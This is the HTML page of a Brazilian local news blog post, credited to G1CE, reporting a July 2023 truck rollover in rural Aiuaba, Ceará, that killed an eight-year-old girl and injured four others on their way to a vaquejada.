<input class='mobile-search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-mobile-search'></span>
</form>
<div class='mobile-menu'></div>
</div>
<div class='header-menu'>
<div class='container row'>
<div class='main-menu section' id='main-menu' name='Main Menu / Dropdown / Multi Dropdown / Megamenu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.blogdodiomararaujo.com.br/' role='menuitem'>Início  /</a></li>
<li><a href='http://play.radios.com.br/26726' role='menuitem'>Rádio Online  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Catarina?&max-results=30.' role='menuitem'>Catarina  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Regional?&max-results=100.' role='menuitem'>Regional   /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia?&max-results=100.' role='menuitem'>Polícia  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Brasil?&max-results=100.' role='menuitem'>Brasil  /</a></li>
<li><a href='https://www.blogdodiomararaujo.com.br/search/label/Esporte' role='menuitem'>Esporte  /</a></li>
<li><a href='https://www.facebook.com/diomardearaujo/reels/' role='menuitem'>Vídeos  /</a></li>
<li><a href='https://ultramag-templatesyard.blogspot.com/templatesyard' role='menuitem'>Fotos  /</a></li>
<li><a href='https://www.catarina.ce.gov.br/' role='menuitem'> Prefeitura   /</a></li>
<li><a href='https://www.camaracatarina.ce.gov.br/' role='menuitem'>Câmara</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.blogdodiomararaujo.com.br/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Pesquisar este blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html"
  },
  "headline": "Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão","description": "Uma criança de oito anos morreu e quatro pessoas ficaram feridas após um acidente de trânsito ocorrido na madrugada deste domingo (23) no mu...","datePublished": "2023-07-23T07:12:00-07:00",
  "dateModified": "2023-07-24T00:54:37-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/w1200-h630-p-k-no-nu/acidente-caminhao-aiuaba.webp",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Blog Diomar Araujo"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.blogdodiomararaujo.com.br/'>Página inicial</a><em class='delimiter'></em><a class='b-label' href='https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia'>Polícia</a><em class='delimiter'></em><span class='current'>Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Página inicial",
                    "@id": "https://www.blogdodiomararaujo.com.br/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Polícia",
                    "@id": "https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão",
                    "@id": "https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/09678589331372541090' target='_blank' title='Blog Diomar Araujo'>Blog Diomar Araujo</a></span>
<span class='post-date published' datetime='2023-07-23T07:12:00-07:00'>23.7.23</span>
</div>
<div class='post-body post-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/s984/acidente-caminhao-aiuaba.webp" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="517" data-original-width="984" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/s16000/acidente-caminhao-aiuaba.webp" /></a></div><div id="chunk-ajid9" style="background-color: white; border: 0px; box-sizing: inherit; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><div class="mc-column content-text active-extra-styles " data-block-id="3" data-block-type="unstyled" data-block-weight="35" style="border: 0px; box-sizing: inherit; clear: none; float: none; font-feature-settings: var(--font-feature-settings-book-roman); font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: var(--font-variation-settings-book-normal-roman); font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing); line-height: var(--font-line-height-spaced); margin: var(--glb-sp-column-mg-top,0) auto var(--glb-sp-column-mg-bottom,0) auto; max-width: var(--glb-sp-column-max-width,85rem); overflow-wrap: break-word; padding-bottom: 0px; padding-left: var(--glb-sp-column-padding-side); padding-right: var(--glb-sp-column-padding-side); padding-top: 0px; vertical-align: baseline; width: var(--glb-sp-column-width,100%);"><p class="content-text__container " data-track-category="Link no Texto" data-track-links="" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-family: arial; font-size: large;">Uma criança de oito anos morreu e quatro pessoas ficaram feridas após um acidente de trânsito ocorrido na madrugada deste domingo (23) no município de&nbsp;<a class="" href="https://g1.globo.com/ce/ceara/cidade/aiuaba/" style="border: 0px; box-sizing: inherit; color: #c4170c; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: var(--font-weight-bold); line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Aiuaba</a>, a 435 quilômetros de&nbsp;<a class="" href="https://g1.globo.com/ce/ceara/cidade/fortaleza/" style="border: 0px; box-sizing: inherit; color: #c4170c; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: var(--font-weight-bold); line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Fortaleza</a>.&nbsp;&nbsp;<span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">O acidente ocorreu em uma ladeira na localidade do sítio Alto Alegre, na zona rural do município. Segundo a Secretaria da Segurança Pública e Defesa Social (SSPDS), um caminhão vindo de Pernambuco teria apresentado problemas mecânicos, o que fez o motorista a perder o controle do veículo, que capotou.</span></span></p><p class="content-text__container " data-track-category="Link no Texto" data-track-links="" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p></div></div><div class="wall protected-content" style="background-color: white; border: 0px; box-sizing: inherit; color: #333333; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><div id="chunk-8m31c" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><div class="mc-column content-text active-extra-styles " data-block-id="5" data-block-type="unstyled" data-block-weight="36" style="border: 0px; box-sizing: inherit; clear: none; float: none; font-feature-settings: var(--font-feature-settings-book-roman); font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: var(--font-variation-settings-book-normal-roman); font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing); line-height: var(--font-line-height-spaced); margin: var(--glb-sp-column-mg-top,0) auto var(--glb-sp-column-mg-bottom,0) auto; max-width: var(--glb-sp-column-max-width,85rem); overflow-wrap: break-word; padding-bottom: 0px; padding-left: var(--glb-sp-column-padding-side); padding-right: var(--glb-sp-column-padding-side); padding-top: 0px; vertical-align: baseline; width: var(--glb-sp-column-width,100%);"><p class="content-text__container " data-track-category="Link no Texto" data-track-links="" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-family: arial; font-size: large;">A menina Ana Lice da Silva Ferreira, de 8 anos, que estava no veículo, morreu ainda no local. As outras quatro pessoas que estavam no caminhão, incluindo seu pai, foram encaminhados para uma unidade hospitalar.&nbsp;<span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);">Conforme informações preliminares, o pai de Ana Lice estava dirigindo o caminhão no momento do acidente. O grupo estava a caminho do distrito de Barra, em Aiuaba, para participar de uma vaquejada.</span></span></p><p class="content-text__container " data-track-category="Link no Texto" data-track-links="" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p><p class="content-text__container " data-track-category="Link no Texto" data-track-links="" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;">A Polícia Militar, o Corpo de Bombeiros e a Perícia Forense do Ceará (Pefoce) foram ao local para realizar diligências a ocorrência. A Delegacia Regional de Tauá acompanha o caso.</span></span></p><p class="content-text__container " data-track-category="Link no Texto" data-track-links="" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p><p class="content-text__container " data-track-category="Link no Texto" data-track-links="" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;">Fonte - G1CE</span></span></p><p class="content-text__container " data-track-category="Link no Texto" data-track-links="" style="border: 0px; box-sizing: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: justify; vertical-align: baseline;"><span style="font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: var(--font-size-60-responsive-book-letter-spacing);"><span style="font-family: arial; font-size: large;"><br /></span></span></p></div></div></div><div class="separator" style="clear: both; text-align: justify;"><br /></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.blogdodiomararaujo.com.br/search/label/Pol%C3%ADcia' rel='tag'>Polícia</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Facebook</span></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html&text=Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span>Twitter</span></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/s16000/acidente-caminhao-aiuaba.webp&description=Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão | https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão | https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Criança de 8 anos morre e 4 pessoas ficam feridas em acidente de caminhão&body=https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.blogdodiomararaujo.com.br/2023/07/homem-embriagado-e-com-moto-adulterada.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Mais recentes</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.blogdodiomararaujo.com.br/2023/07/novas-imagens-da-empresa-distribuidora.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Antigos</span><p></p></div>
</a>
</li>
</ul>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html";
                }
                var disqus_blogger_homepage_url = "https://www.blogdodiomararaujo.com.br/";
                var disqus_blogger_canonical_homepage_url = "https://www.blogdodiomararaujo.com.br/";
              </script>
<div class='title-wrap comments-title'>
<h3>Postar um comentário</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comentários</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2150134547263287741?po=3868589571634144249&hl=pt-BR&saa=85391&origin=https://www.blogdodiomararaujo.com.br&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "Ver todos"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Rádio Catarina FM Online.
</h3>
</div>
<div class='widget-content'>
<a href='http://play.radios.com.br/26726'>
<img alt='Rádio Catarina FM Online.' height='323' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s326' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1600 1600w' width='326'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Agropecuária João Caboclo: Sítio Buenos Aires em Catarina
</h3>
</div>
<div class='widget-content'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/agropecuaria-joao-caboclo-as-melhores.html'>
<img alt='Agropecuária João Caboclo: Sítio Buenos Aires em Catarina' height='154' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1600 1600w' width='257'>
